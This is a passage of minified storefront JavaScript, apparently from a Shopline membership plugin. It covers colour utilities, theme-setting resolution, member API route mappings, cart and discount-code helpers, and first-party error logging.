n=Math.round(this.valpha*255).toString(16).toUpperCase();return n.length===1&&(n="0"+n),de.to.hex(t)+n},rgbNumber(){const e=this.rgb().color;return(e[0]&255)<<16|(e[1]&255)<<8|e[2]&255},luminosity(){const e=this.rgb().color,t=[];for(const[n,o]of e.entries()){const r=o/255;t[n]=r<=.04045?r/12.92:((r+.055)/1.055)**2.4}return .2126*t[0]+.7152*t[1]+.0722*t[2]},contrast(e){const t=this.luminosity(),n=e.luminosity();return t>n?(t+.05)/(n+.05):(n+.05)/(t+.05)},level(e){const t=this.contrast(e);return t>=7?"AAA":t>=4.5?"AA":""},isDark(){const e=this.rgb().color;return(e[0]*2126+e[1]*7152+e[2]*722)/1e4<128},isLight(){return!this.isDark()},negate(){const e=this.rgb();for(let t=0;t<3;t++)e.color[t]=255-e.color[t];return e},lighten(e){const t=this.hsl();return t.color[2]+=t.color[2]*e,t},darken(e){const t=this.hsl();return t.color[2]-=t.color[2]*e,t},saturate(e){const t=this.hsl();return t.color[1]+=t.color[1]*e,t},desaturate(e){const t=this.hsl();return t.color[1]-=t.color[1]*e,t},whiten(e){const t=this.hwb();return t.color[1]+=t.color[1]*e,t},blacken(e){const t=this.hwb();return t.color[2]+=t.color[2]*e,t},grayscale(){const e=this.rgb().color,t=e[0]*.3+e[1]*.59+e[2]*.11;return U.rgb(t,t,t)},fade(e){return this.alpha(this.valpha-this.valpha*e)},opaquer(e){return this.alpha(this.valpha+this.valpha*e)},rotate(e){const t=this.hsl();let n=t.color[0];return n=(n+e)%360,n=n<0?360+n:n,t.color[0]=n,t},mix(e,t){if(!e||!e.rgb)throw new Error('Argument to "mix" was not a Color instance, but rather an instance of '+typeof e);const n=e.rgb(),o=this.rgb(),r=t===void 0?.5:t,i=2*r-1,l=n.alpha()-o.alpha(),c=((i*l===-1?i:(i+l)/(1+i*l))+1)/2,s=1-c;return U.rgb(c*n.red()+s*o.red(),c*n.green()+s*o.green(),c*n.blue()+s*o.blue(),n.alpha()*r+o.alpha()*(1-r))}};for(const e of Object.keys(F)){if(Yr.includes(e))continue;const{channels:t}=F[e];U.prototype[e]=function(...n){return this.model===e?new U(this):n.length>0?new U(n,e):new U([...da(F[this.model][e].raw(this.color)),this.valpha],e)},U[e]=function(...n){let o=n[0];return typeof o=="number"&&(o=Qn(n,t)),new U(o,e)}}function ua(e,t){return Number(e.toFixed(t))}function sa(e){return function(t){return ua(t,e)}}function O(e,t,n){e=Array.isArray(e)?e:[e];for(const o of e)(De[o]||(De[o]=[]))[t]=n;return e=e[0],function(o){let r;return o!==void 0?(n&&(o=n(o)),r=this[e](),r.color[t]=o,r):(r=this[e]().color[t],n&&(r=n(r)),r)}}function P(e){return function(t){return Math.max(0,Math.min(e,t))}}function da(e){return Array.isArray(e)?e:[e]}function Qn(e,t){for(let n=0;n<t;n++)typeof e[n]!="number"&&(e[n]=0);return e}var _a=U;const ae=_a;function N(e){if(e&&typeof e=="string")return A(e);var t=e!=null?e:{},n=t.alpha,o=t.red,r=t.green,i=t.blue,l=t.hex;if(!(isNaN(o)||isNaN(r)||isNaN(i)))return n!==1&&n!==null&&!isNaN(n)?"rgba(".concat(o,", ").concat(r,", ").concat(i,", ").concat(n,")"):l!=null?l:"rgb(".concat(o,", ").concat(r,", ").concat(i,")")}function A(e){var t;if(e&&typeof e!="string")return N(e);var n=(t=e==null?void 0:e.split(/\s*,\s*/))!==null&&t!==void 0?t:[];if((n==null?void 0:n.length)>=3){var o=Number(n[0]),r=Number(n[1]),i=Number(n[2]),l=n[3]?Number(n[3]):null;if(!isNaN(o)&&!isNaN(r)&&!isNaN(i))return l!==null&&!isNaN(l)?"rgba(".concat(o,", ").concat(r,", ").concat(i,", ").concat(l,")"):"rgb(".concat(o,", ").concat(r,", ").concat(i,")")}}function fa(){var e,t,n=(e=window.Shopline.settings)!==null&&e!==void 0?e:{},o=n.color_schemes,r=o===void 0?{}:o,i=(t=Object.values(r))===null||t===void 0?void 0:t[0];if(i!=null&&i.settings)return i==null?void 0:i.settings}function ce(e){var t=Number(e);if(!isNaN(t))return t}var ha=function(t){var n,o,r,i,l,c,s,_,u,g,p,h,m,E,y,C,x,M,R,D,B,Y,T,K,Be,We,$e,je,qe,ze,Ge,Ye,Ke,Je,Xe,Qe,Ze,et,tt,nt,ot,rt,it,lt,at,Re=arguments.length>1&&arguments[1]!==void 0?arguments[1]:window.document.body,a=(n=(o=(r=window.Shopline)===null||r===void 0||(i=r.theme)===null||i===void 0?void 0:i.settings)!==null&&o!==void 0?o:(l=window.Shopline)===null||l===void 0?void 0:l.settings)!==null&&n!==void 0?n:{},d={},f={},k=window.getComputedStyle(Re);k.__Element__=Re;var co=function(){return k&&Re===window.document.body?k:window.getComputedStyle(window.document.body)},ct=function(){var le=arguments.length>0&&arguments[0]!==void 0?arguments[0]:co();return le.getPropertyValue("color")},ut=function(){for(var le=arguments.length>0&&arguments[0]!==void 0?arguments[0]:co(),_o=le,pe=le.__Element__||Re;pe;){var fo=_o.getPropertyValue("background-color");if(ae(fo).alpha()>0)return fo;pe=pe.parentElement,pe&&(_o=window.getComputedStyle(pe))}},te=function(le){return ae(le).isDark()?"#fff":"#000"};d.button_border_opacity=(c=a==null?void 0:a.btn_border_opacity)!==null&&c!==void 0?c:a==null?void 0:a.button_border_opacity,f.button_border_opacity=(s=d.button_border_opacity)!==null&&s!==void 0?s:100,d.button_border_radius=(_=(u=a==null?void 0:a.btn_border_radius)!==null&&u!==void 0?u:a==null?void 0:a.button_border_radius)!==null&&_!==void 0?_:(a==null?void 0:a.button_style)==="radius"?4:(a==null?void 0:a.button_style)==="rounded"?9999:(a==null?void 0:a.button_style)==="square"?0:void 0,f.button_border_radius=(g=d.button_border_radius)!==null&&g!==void 0?g:0,d.button_border_thickness=(p=a==null?void 0:a.btn_border_thickness)!==null&&p!==void 0?p:a==null?void 0:a.button_border_thickness,f.button_border_thickness=(h=d.button_border_thickness)!==null&&h!==void 0?h:1,d.button_shadow_blur=(m=a==null?void 0:a.btn_shadow_blur)!==null&&m!==void 0?m:a==null?void 0:a.button_shadow_blur,f.button_shadow_blur=(E=d.button_shadow_blur)!==null&&E!==void 0?E:0,d.button_shadow_offset_x=(y=a==null?void 0:a.btn_shadow_offset_x)!==null&&y!==void 0?y:a==null?void 0:a.button_shadow_offset_x,f.button_shadow_offset_x=(C=d.button_shadow_offset_x)!==null&&C!==void 0?C:0,d.button_shadow_offset_y=(x=a==null?void 0:a.btn_shadow_offset_y)!==null&&x!==void 0?x:a==null?void 0:a.button_shadow_offset_y,f.button_shadow_offset_y=(M=d.button_shadow_offset_y)!==null&&M!==void 0?M:0,d.button_shadow_opacity=(R=a==null?void 0:a.btn_shadow_opacity)!==null&&R!==void 0?R:a==null?void 0:a.button_shadow_opacity,f.button_shadow_opacity=(D=d.button_shadow_opacity)!==null&&D!==void 0?D:0,d.type_title_text_transform=((B=a==null?void 0:a.type_title_uppercase)!==null&&B!==void 0?B:a==null?void 0:a.title_uppercase)===!0?"uppercase":void 0,f.type_title_text_transform=(Y=d.type_title_text_transform)!==null&&Y!==void 0?Y:"none",d.type_title_font_size=ce((T=a==null?void 0:a.type_title_size)!==null&&T!==void 0?T:a==null?void 0:a.title_font_size),f.type_title_font_size=(K=d.type_title_font_size)!==null&&K!==void 0?K:30,d.type_title_letter_spacing=ce((Be=a==null?void 0:a.type_title_letter_spacing)!==null&&Be!==void 0?Be:a==null?void 0:a.title_letter_spacing),f.type_title_letter_spacing=(We=d.type_title_letter_spacing)!==null&&We!==void 0?We:0,d.type_title_line_height=ce(($e=a==null?void 0:a.type_title_line_height)!==null&&$e!==void 0?$e:a==null?void 0:a.title_line_height),f.type_title_line_height=(je=d.type_title_line_height)!==null&&je!==void 0?je:1.2,d.type_title_text_align=(qe=a==null?void 0:a.type_title_text_align)!==null&&qe!==void 0?qe:a==null?void 0:a.title_text_align,f.type_title_text_align=(ze=d.type_title_text_align)!==null&&ze!==void 0?ze:"inherit",d.type_body_text_transform=((Ge=a==null?void 0:a.type_body_uppercase)!==null&&Ge!==void 0?Ge:a==null?void 0:a.body_uppercase)===!0?"uppercase":void 0,f.type_body_text_transform=(Ye=d.type_body_text_transform)!==null&&Ye!==void 0?Ye:"none",d.type_body_font_size=ce((Ke=a==null?void 0:a.type_body_size)!==null&&Ke!==void 0?Ke:a==null?void 0:a.body_font_size),f.type_body_font_size=(Je=d.type_body_font_size)!==null&&Je!==void 0?Je:14,d.type_body_letter_spacing=ce((Xe=a==null?void 0:a.type_body_letter_spacing)!==null&&Xe!==void 0?Xe:a==null?void 0:a.body_letter_spacing),f.type_body_letter_spacing=(Qe=d.type_body_letter_spacing)!==null&&Qe!==void 0?Qe:0,d.type_body_line_height=ce((Ze=a==null?void 0:a.type_body_line_height)!==null&&Ze!==void 0?Ze:a==null?void 0:a.body_line_height),f.type_body_line_height=(et=d.type_body_line_height)!==null&&et!==void 0?et:1.4,d.type_body_text_align=(tt=a==null?void 0:a.type_body_text_align)!==null&&tt!==void 0?tt:a==null?void 0:a.body_text_align,f.type_body_text_align=(nt=d.type_body_text_align)!==null&&nt!==void 0?nt:"inherit";var ne=ct(),uo=!!(a!=null&&a.color_schemes);if(uo){var st,dt,_t,ft,ht,pt,vt,bt,mt,gt,yt,wt,kt,Ct,St,xt,Rt,Ot,Lt,It,Et,Mt,Pt,Nt,At,Ut,Tt,Dt,Ft,Ht,Vt,Bt,Wt,$t,jt,qt,zt,Gt,Yt,Kt,Jt,Xt,Qt,Zt,en,w=fa(),L=(st=a==null?void 0:a.type_title_font)!==null&&st!==void 0?st:a==null?void 0:a.title_font_family;d.type_title_font_family=L!=null&&L.family?"'".concat(L==null?void 0:L.family,"'").concat(L!=null&&(dt=L.fallback_families)!==null&&dt!==void 0&&dt.match(/,/)?", ".concat(L==null?void 0:L.fallback_families):L!=null&&L.fallback_families?", '".concat(L==null?void 0:L.fallback_families,"'"):"").replace(/"/g,"'"):void 0,f.type_title_font_family=(_t=d.type_title_font_family)!==null&&_t!==void 0?_t:"inherit",d.type_title_font_weight=L==null?void 0:L.weight,f.type_title_font_weight=(ft=d.type_title_font_weight)!==null&&ft!==void 0?ft:"500";var I=(ht=a==null?void 0:a.type_body_font)!==null&&ht!==void 0?ht:a==null?void 0:a.body_font_family;d.type_body_font_family=I!=null&&I.family?"'".concat(I==null?void 0:I.family,"'").concat(I!=null&&(pt=I.fallback_families)!==null&&pt!==void 0&&pt.match(/,/)?", ".concat(I==null?void 0:I.fallback_families):I!=null&&I.fallback_families?", '".concat(I==null?void 0:I.fallback_families,"'"):"").replace(/"/g,"'"):void 0,f.type_body_font_family=(vt=d.type_body_font_family)!==null&&vt!==void 0?vt:"inherit",d.type_body_font_weight=I==null?void 0:I.weight,f.type_body_font_weight=(bt=d.type_body_font_weight)!==null&&bt!==void 0?bt:"400",d.color_page_background=(mt=A(k.getPropertyValue("--color-page-background")))!==null&&mt!==void 0?mt:N(a==null?void 0:a.color_page_background),f.color_page_background=(gt=d.color_page_background)!==null&&gt!==void 0?gt:ut(),d.color_discount=(yt=A(k.getPropertyValue("--color-discount")))!==null&&yt!==void 0?yt:N(a==null?void 0:a.color_discount),f.color_discount=(wt=d.color_discount)!==null&&wt!==void 0?wt:"#c20000",d.color_sale=(kt=A(k.getPropertyValue("--color-sale")))!==null&&kt!==void 0?kt:N(a==null?void 0:a.color_sale),f.color_sale=(Ct=d.color_sale)!==null&&Ct!==void 0?Ct:ne,d.color_tag_background=(St=A(k.getPropertyValue("--color-tag-background")))!==null&&St!==void 0?St:N(a==null?void 0:a.color_tag_background),f.color_tag_background=(xt=d.color_tag_background)!==null&&xt!==void 0?xt:ne,d.color_tag_text=(Rt=(Ot=A(k.getPropertyValue("--color-tag-text")))!==null&&Ot!==void 0?Ot:N(a==null?void 0:a.color_tag_text))!==null&&Rt!==void 0?Rt:d.color_tag_background?te(d.color_tag_background):void 0,f.color_tag_text=(Lt=d.color_tag_text)!==null&&Lt!==void 0?Lt:te(f.color_tag_background),d.color_mask=(It=A(k.getPropertyValue("--color-mask")))!==null&&It!==void 0?It:N(a==null?void 0:a.color_mask),f.color_mask=(Et=d.color_mask)!==null&&Et!==void 0?Et:ne,d.color_background=A(k.getPropertyValue("--color-background")),f.color_background=(Mt=(Pt=d.color_background)!==null&&Pt!==void 0?Pt:N(w==null?void 0:w.color_background))!==null&&Mt!==void 0?Mt:ut(k),d.color_image_background=(Nt=A(k.getPropertyValue("--color-image-background:")))!==null&&Nt!==void 0?Nt:N(a==null?void 0:a.color_image_background),f.color_image_background=(At=d.color_image_background)!==null&&At!==void 0?At:d.color_background,d.color_image_loading_background=(Ut=A(k.getPropertyValue("--color-image-loading-background")))!==null&&Ut!==void 0?Ut:N(a==null?void 0:a.color_image_loading_background),f.color_image_loading_background=(Tt=d.color_image_loading_background)!==null&&Tt!==void 0?Tt:f.color_image_background,d.color_text=A(k.getPropertyValue("--color-text")),f.color_text=(Dt=(Ft=d.color_text)!==null&&Ft!==void 0?Ft:N(w==null?void 0:w.color_text))!==null&&Dt!==void 0?Dt:ct(k),d.color_light_text=A(k.getPropertyValue("--color-light-text")),f.color_light_text=(Ht=(Vt=d.color_light_text)!==null&&Vt!==void 0?Vt:N(w==null?void 0:w.color_light_text))!==null&&Ht!==void 0?Ht:ae(f.color_text).alpha(.6).toString(),d.color_entry_line=A(k.getPropertyValue("--color-entry-line")),f.color_entry_line=(Bt=(Wt=d.color_entry_line)!==null&&Wt!==void 0?Wt:N(w==null?void 0:w.color_entry_line))!==null&&Bt!==void 0?Bt:ae(f.color_text).alpha(.5).toString(),d.color_button_background=A(k.getPropertyValue("--color-button-background")),f.color_button_background=($t=(jt=d.color_button_background)!==null&&jt!==void 0?jt:N(w==null?void 0:w.color_button_background))!==null&&$t!==void 0?$t:f.color_text,d.color_button_text=A(k.getPropertyValue("--color-button-text")),f.color_button_text=(qt=(zt=d.color_button_text)!==null&&zt!==void 0?zt:N(w==null?void 0:w.color_button_text))!==null&&qt!==void 0?qt:te(f.color_button_background),d.color_button_secondary_background=A(k.getPropertyValue("--color-button-secondary-background")),f.color_button_secondary_background=(Gt=(Yt=d.color_button_secondary_background)!==null&&Yt!==void 0?Yt:N(w==null?void 0:w.color_button_secondary_background))!==null&&Gt!==void 0?Gt:k.getPropertyValue("background-color"),d.color_button_secondary_text=A(k.getPropertyValue("--color-button-secondary-text")),f.color_button_secondary_text=(Kt=(Jt=d.color_button_secondary_text)!==null&&Jt!==void 0?Jt:N(w==null?void 0:w.color_button_secondary_text))!==null&&Kt!==void 0?Kt:f.color_text,d.color_button_secondary_border=A(k.getPropertyValue("--color-button-secondary-border")),f.color_button_secondary_border=(Xt=(Qt=d.color_button_secondary_border)!==null&&Qt!==void 0?Qt:N(w==null?void 0:w.color_button_secondary_border))!==null&&Xt!==void 0?Xt:f.color_button_secondary_text,d.color_button_text_link=A(k.getPropertyValue("--color-button-text-link")),f.color_button_text_link=(Zt=(en=d.color_button_text_link)!==null&&en!==void 0?en:N(w==null?void 0:w.color_button_text_link))!==null&&Zt!==void 0?Zt:f.color_text}else{var tn,nn,on,rn,ln,an,cn,un,sn,dn,_n,fn,hn,pn,vn,bn,mn,gn,yn,wn,kn,Cn,Sn,xn,Rn,On,Ln,In,En,Mn,Pn,Nn,An,Un,Tn,Dn,Fn,Hn,Oe=(tn=(nn=a==null?void 0:a.type_title_font)!==null&&nn!==void 0?nn:a==null?void 0:a.title_font_family)!==null&&tn!==void 0?tn:a==null?void 0:a.type_title_font_family,Vn=[];Oe&&typeof Oe=="string"&&(Vn=Oe.split(":")),d.type_title_font_family=Vn[0],f.type_title_font_family=(on=d.type_title_font_family)!==null&&on!==void 0?on:"inherit",d.type_title_font_weight=Vn[1],f.type_title_font_weight=(rn=d.type_title_font_weight)!==null&&rn!==void 0?rn:"500";var so=(ln=a==null?void 0:a.type_body_font)!==null&&ln!==void 0?ln:a==null?void 0:a.body_font_family,Bn=[];so&&typeof so=="string"&&(Bn=Oe.split(":")),d.type_body_font_family=Bn[0],f.type_body_font_family=(an=d.type_body_font_family)!==null&&an!==void 0?an:"inherit",d.type_body_font_weight=Bn[1],f.type_body_font_weight=(cn=d.type_body_font_weight)!==null&&cn!==void 0?cn:"inherit",d.color_page_background=a==null?void 0:a.color_page_background,f.color_page_background=(un=d.color_page_background)!==null&&un!==void 0?un:ne,d.color_discount=a==null?void 0:a.color_discount,f.color_discount=(sn=d.color_discount)!==null&&sn!==void 0?sn:"#c20000",d.color_sale=a==null?void 0:a.color_sale,f.color_sale=(dn=d.color_sale)!==null&&dn!==void 0?dn:ne,d.color_tag_background=(_n=a==null?void 0:a.color_tag_background)!==null&&_n!==void 0?_n:a==null?void 0:a.color_discount_tag_background,f.color_tag_background=(fn=d.color_tag_background)!==null&&fn!==void 0?fn:ne,d.color_tag_text=(hn=(pn=a==null?void 0:a.color_tag_text)!==null&&pn!==void 0?pn:a==null?void 0:a.color_discount_tag_text)!==null&&hn!==void 0?hn:d.color_tag_background?te(d.color_tag_background):void 0,f.color_tag_text=(vn=d.color_tag_text)!==null&&vn!==void 0?vn:te(f.color_tag_background),d.color_mask=a==null?void 0:a.color_mask,f.color_mask=(bn=d.color_mask)!==null&&bn!==void 0?bn:ne,d.color_background=d.color_page_background,f.color_background=(mn=d.color_background)!==null&&mn!==void 0?mn:ut(k),d.color_image_background=a==null?void 0:a.color_image_background,f.color_image_background=(gn=d.color_image_background)!==null&&gn!==void 0?gn:d.color_background,d.color_image_loading_background=a==null?void 0:a.color_image_loading_background,f.color_image_loading_background=(yn=d.color_image_loading_background)!==null&&yn!==void 0?yn:f.color_background,d.color_text=a==null?void 0:a.color_text,f.color_text=(wn=d.color_text)!==null&&wn!==void 0?wn:ct(k),d.color_light_text=a==null?void 0:a.color_light_text,f.color_light_text=(kn=d.color_light_text)!==null&&kn!==void 0?kn:ae(f.color_text).alpha(.6).toString(),d.color_entry_line=a==null?void 0:a.color_entry_line,f.color_entry_line=(Cn=d.color_entry_line)!==null&&Cn!==void 0?Cn:ae(f.color_text).alpha(.5).toString(),d.color_button_background=(Sn=a==null?void 0:a.color_button_background)!==null&&Sn!==void 0?Sn:a==null?void 0:a.color_btn_background,f.color_button_background=(xn=d.color_button_background)!==null&&xn!==void 0?xn:f.color_text,d.color_button_text=(Rn=(On=a==null?void 0:a.color_button_text)!==null&&On!==void 0?On:a==null?void 0:a.color_btn_text)!==null&&Rn!==void 0?Rn:d.color_button_background?te(d.color_button_background):void 0,f.color_button_text=(Ln=d.color_button_text)!==null&&Ln!==void 0?Ln:te(f.color_button_background),d.color_button_secondary_background=(In=(En=(Mn=a==null?void 0:a.color_button_secondary_background)!==null&&Mn!==void 0?Mn:a==null?void 0:a.color_btn_secondary_background)!==null&&En!==void 0?En:a==null?void 0:a.color_secondary_btn_backgroud)!==null&&In!==void 0?In:a==null?void 0:a.color_secondary_btn_background,f.color_button_secondary_background=(Pn=d.color_button_secondary_background)!==null&&Pn!==void 0?Pn:k.getPropertyValue("background-color"),d.color_button_secondary_text=(Nn=a==null?void 0:a.color_secondary_btn_text)!==null&&Nn!==void 0?Nn:a==null?void 0:a.color_button_secondary_text,f.color_button_secondary_text=(An=d.color_button_secondary_text)!==null&&An!==void 0?An:f.color_text,d.color_button_secondary_border=(Un=(Tn=a==null?void 0:a.color_button_secondary_border)!==null&&Tn!==void 0?Tn:a==null?void 0:a.color_secondary_btn_border)!==null&&Un!==void 0?Un:a==null?void 0:a.color_btn_secondary_thickness,f.color_button_secondary_border=(Dn=d.color_button_secondary_border)!==null&&Dn!==void 0?Dn:f.color_button_secondary_text,d.color_button_text_link=a==null||(Fn=a.colors)===null||Fn===void 0?void 0:Fn.link,f.color_button_text_link=(Hn=d.color_button_text_link)!==null&&Hn!==void 0?Hn:f.color_text}return t({settings:f,undecoratedSettings:d,originalSettings:(ot=(rt=(it=window.Shopline)===null||it===void 0||(lt=it.theme)===null||lt===void 0?void 0:lt.settings)!==null&&rt!==void 0?rt:(at=window.Shopline)===null||at===void 0?void 0:at.settings)!==null&&ot!==void 0?ot:{},isColorScheme:uo})};Or({style:"",cssProperties:{}});const pa=({settings:e,originalSettings:t})=>{var o;const n=((o=t==null?void 0:t.sort_body_font)==null?void 0:o.family)||(t==null?void 0:t.body_font_family)||(t==null?void 0:t.type_body_font);return{color_text:e==null?void 0:e.color_text,color_light_text:e==null?void 0:e.color_light_text,color_page_background:e==null?void 0:e.color_page_background,color_entry_line:e==null?void 0:e.color_entry_line,color_mask:e==null?void 0:e.color_mask,color_btn_background:e==null?void 0:e.color_button_background,color_btn_text:e==null?void 0:e.color_button_text,color_btn_secondary_background:e==null?void 0:e.color_button_secondary_background,color_btn_secondary_text:e==null?void 0:e.color_button_secondary_text,color_btn_secondary_border:e==null?void 0:e.color_button_secondary_border,btn_border_radius:e==null?void 0:e.button_border_radius,menu_modal_border_radius:t==null?void 0:t.menu_modal_border_radius,button_style:(t==null?void 0:t.button_style)||"square",body_font_family:n,card_border_radius:t==null?void 0:t.card_border_radius,input_border_radius:(t==null?void 0:t.input_border_radius)||"4px",product_discount_radius:t==null?void 0:t.product_discount_radius}},va=ha(pa,document.body);var Yo;const hc=(Yo=window.SL_State)==null?void 0:Yo.get("storeInfo.currency");var Ko;(Ko=window.SL_State)==null||Ko.get("currencyCode");tl();var Jo;(Jo=window.SL_State)==null||Jo.get("currencyRates");const ba=Ei(),pc=ol[ba],vc=Zi(),bc=Pi(),ma=hr(),mc=to(),lo=to();var Xo,Qo;const ga=((Xo=window.Shopline)==null?void 0:Xo.isLogin)||!!((Qo=window.Shopline)!=null&&Qo.customer),Fe=!!window.Shopline;var Zo,er,tr,nr;const gc=((er=(Zo=window==null?void 0:window.Shopline)==null?void 0:Zo.customer)==null?void 0:er.email)||((nr=(tr=window==null?void 0:window.Shopline)==null?void 0:tr.customer)==null?void 0:nr.phone),yc=va.body_font_family,ya={"/api/bff/member-plugin/front/member-client/user/center/pageGoldFlowLog":"/api/user/front/user/center/pageGoldFlowLog","/api/bff/member-plugin/front/member-client/point/pageFrontFreeProduct":"/api/user/front/point/pageFrontFreeProduct","/api/bff/member-plugin/front/member-client/point/freeProductDetail":"/api/user/front/point/freeProductDetail","/api/bff/member-plugin/front/member-client/gift/card/userCardList":"/api/user/front/gift/card/userCardList","/api/bff/member-plugin/front/member-client/gift/card/getGiftProductInfo":"/api/user/front/gift/card/getGiftProductInfo","/api/bff/member-plugin/front/member-client/gift/card/queryGiftCardFlow":"/api/user/front/gift/card/queryGiftCardFlow","/api/bff/member-plugin/front/member-client/user/center/get":"/api/user/front/user/center/get","/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch":"/api/user/front/user/center/queryPluginShowSwitch","/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList":"/api/user/front/plugin/memberPanelConfig/getList","/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPermit":"/api/user/front/plugin/memberPanelConfig/pushPermit","/api/bff/member-plugin/front/member-client/point/pageFrontRewardWay":"/api/user/front/point/pageFrontRewardWay","/api/bff/member-plugin/front/member-client/point/pageFrontRewardWayNormal":"/api/user/front/point/pageFrontRewardWayNormal","/api/bff/member-plugin/front/member-client/user/benefit/earnPoint":"/api/user/front/user/benefit/earnPoint","/api/bff/member-plugin/front/member-client/point/pagePointFlow":"/api/user/front/point/pagePointFlow","/api/bff/member-plugin/front/member-client/user/center/getPointInfo":"/api/user/front/user/center/getPointInfo","/api/bff/member-plugin/front/member-client/point/calculateCartPointV2":"/api/user/front/point/calculateCartPointV2","/api/bff/member-plugin/front/member-client/user/center/addCart":"/api/user/front/user/center/addCart","/api/bff/member-plugin/front/member-client/referrals/visitLink":"/api/user/front/referrals/visitLink","/api/bff/member-plugin/front/member-client/user/center/deleteUserRewardRecord":"/api/user/front/user/center/deleteUserRewardRecord","/api/bff/member-plugin/front/member-client/user/center/getRewardRecordsV2":"/api/user/front/user/center/getRewardRecordsV2","/api/bff/member-plugin/front/member-client/user/center/getDiscountCodeCondition":"/api/user/front/user/center/getDiscountCodeCondition","/api/bff/member-plugin/front/member-client/user/center/getMemberNoInfo":"/api/user/front/user/center/getMemberNoInfo","/api/bff/member-plugin/front/member-client/plugin/memberCenter/memberInfo":"/api/user/front/plugin/memberCenter/memberInfo","/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/referralInfo":"/api/user/front/plugin/memberPanelConfig/referralInfo","/api/bff/member-plugin/front/member-client/user/center/getLevelPrivilege":"/api/user/front/user/center/getLevelPrivilege","/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2":"/api/user/front/user/center/getUserBenefitByLevelV2","/api/bff/member-plugin/front/member-client/price/queryLevelPrice":"/api/user/front/price/queryLevelPrice","/api/bff/member-plugin/front/member-client/price/listProductAggBase":"/api/user/front/price/listProductAggBase","/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow":"/api/user/front/user/center/memberLevel/buyNow","/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod":"/api/user/front/user/center/checkMemberInPaidPeriod"},Kr=new RegExp(/{{([\s\S]+?)}}/g),wa=(e,t,n=Kr)=>{if(t&&Object.keys(t||{}).length>0)return e==null?void 0:e.replace(n,(o,r)=>{var i;return r in t?`${(i=t[r])!=null?i:""}`:o})},ka=(e,t)=>{var o;let n=ya[e]||e;return n=e,t&&((o=Object.keys(t))==null?void 0:o.length)?wa(n,t,Kr):n},Vo=[],Ca=10,Jr=e=>(Vo.push(e),Vo.slice(-Ca)),Xr="customer.plugin.member-system";var or,rr,ir,lr,ar;const Qr={themeName:(or=window.Shopline)==null?void 0:or.themeName,locale:(rr=window.Shopline)==null?void 0:rr.locale,currency:(ir=window.Shopline)==null?void 0:ir.currency,isLogin:((lr=window.Shopline)==null?void 0:lr.isLogin)||!!((ar=window.Shopline)!=null&&ar.customer),userAgent:navigator==null?void 0:navigator.userAgent,cookieEnabled:navigator==null?void 0:navigator.cookieEnabled},Sa=e=>{var n,o;if(!window.Shopline)return;const t=Jr((e==null?void 0:e.message)||(e==null?void 0:e.owner)||(e==null?void 0:e.action)||(e==null?void 0:e.stack));(o=(n=window==null?void 0:window.__SL_Track__)==null?void 0:n.info)==null||o.call(n,Xr,{...Qr,...e,history:t})},xa=e=>{var n,o;if(!window.Shopline)return;const t=Jr((e==null?void 0:e.message)||(e==null?void 0:e.owner)||(e==null?void 0:e.action)||(e==null?void 0:e.stack));(o=(n=window==null?void 0:window.__SL_Track__)==null?void 0:n.error)==null||o.call(n,Xr,{...Qr,...e,history:t})},Zn={info:Sa,error:xa},ie=Ii({baseURL:""});ie.interceptors.request.use(e=>{const t=ka(e.path);return{...e,path:t}});ie.interceptors.response.use(e=>{if(!e.ok){const t=new Error(`HTTP error! status: ${e.status}`);Zn.error({action:"request",message:"request error",stack:t,data:{url:e.url,status:e.status,statusText:e.statusText}})}return e},e=>(Zn.error({action:"request",message:"request catch error",stack:e,data:{url:e.url}}),e));const Ra=async()=>{var e,t;if(lo){const{items:n,total_price:o}=await ie.get("/api/carts/ajax-cart");return{items:n==null?void 0:n.map(r=>({skuSeq:r.id,spuSeq:r.product_id,isGiftCard:r.gift_card,finalLinePrice:(r.final_line_price||0)*100})),totalPrice:o}}return Promise.resolve(((e=window==null?void 0:window.SL_State)==null?void 0:e.get("cartInfo"))||((t=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:t.cartInfo)).then(n=>{var o;return{totalPrice:Number(n.realAmount),items:(o=n.activeItems)==null?void 0:o.reduce((r,i)=>{var l;return i!=null&&i.itemList&&(r=r.concat(((l=i==null?void 0:i.itemList)==null?void 0:l.map(c=>({skuSeq:c.skuId,spuSeq:c.spuId,isGiftCard:c.giftCard,finalLinePrice:Number(c.finalLinePrice)})))||[])),r},[])}})},Oa=()=>new Promise((e,t)=>{var n;if((n=window.Shopline)!=null&&n.event){window.Shopline.event.emit("Cart::GetCartId",{onSuccess:o=>{(o==null?void 0:o.success)||(o==null?void 0:o.code)==="SUCCESS"?e(o.data):t(o)},onError:o=>{t(o)}});return}e(null)}),Bo=(e,t=!1)=>t?{code:(e==null?void 0:e.message)||"error",msg:"",data:e,trace_id:"",success:!1}:{code:"SUCCESS",msg:"",data:e,trace_id:"",success:!0},La=e=>ie.get("/api/bff/member-plugin/front/member-client/user/center/addCart",{params:e}),Ia=async e=>{var o;if(lo)try{const r=ma?window.routes.cartDiscountCodeApplyUrl:(o=window==null?void 0:window.routes)==null?void 0:o.cart_discount_code_apply_url,i=await ie.post(r,{data:{code:e,sections_url:window.location.pathname}});return Bo(i)}catch(r){throw Bo(await r,!0)}const t=await Oa();return await La({couponCode:e,ownerId:t})},Wo={[j.HOME]:"/",[j.SIGN_IN]:"/user/signIn",[j.SIGN_UP]:"/user/signUp",[j.CENTER]:"/user/center",[j.CART]:"/cart"},Ea=(e,t)=>{if(Wo[e]){const o=e===j.SIGN_IN||e===j.SIGN_UP?{...t,redirectUrl:(t==null?void 0:t.redirectUrl)||encodeURIComponent(window.location.href)}:t||{},r=cr(o);window.location.href=`${nl(Wo[e])}${r?`?${r}`:""}`}},Ma=e=>ie.post("/api/carts/ajax-cart/add.js",{data:e}),Pa=async e=>{var r;const{data:t,onSuccess:n,onError:o}=e;if((r=window.Shopline)!=null&&r.event)window.Shopline.event.emit("Cart::AddToCart",e);else try{await Ma({items:[{id:t.skuId,quantity:t.num}]}),n==null||n()}catch(i){o==null||o(i)}},wc=e=>ie.post("/cart/discount-code/remove",{data:{code:e}}),Na=()=>{var e;(e=window.Shopline)!=null&&e.event?window.Shopline.event.emit("Cart::NavigateCart"):Ea(j.CART)},Aa=async e=>{var 